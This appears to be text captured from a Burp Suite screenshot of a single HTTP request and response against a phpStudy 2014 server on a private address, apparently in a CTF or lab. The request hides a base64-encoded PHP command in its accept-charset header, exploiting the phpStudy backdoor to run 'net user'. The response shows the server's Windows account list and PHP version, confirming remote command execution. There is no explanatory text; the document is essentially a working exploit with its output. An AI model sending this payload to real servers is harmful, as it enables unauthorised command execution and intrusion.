 Burp Suite Professional v2.1.03 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap JSON Beautifier Knife Deserialization Scanner
1 × ...
Send Cancel < > Target: http://172.16.9.174 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 172.16.9.174
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
accept-charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7ZWNobyBQSFBfVkVSU0lPTjs=
Accept-Encoding: gzip,deflate
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 15:06:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 17223
\\JAS502N □□□□□□□□
-------------------------------------------------------------------------------
Administrator CTF DefaultAccount
defaultuser0 Guest
□□□□□□□□g□
5.4.45
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>phpStudy 探针 2014 </title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style type="text/css">
<!--
* {font-family: Tahoma, "Microsoft Yahei", Arial; }
body{text-align: center; margin: 0 auto; padding: 0;
? < + > Type a search term 0 matches
Done 17,444 bytes | 2,071 millis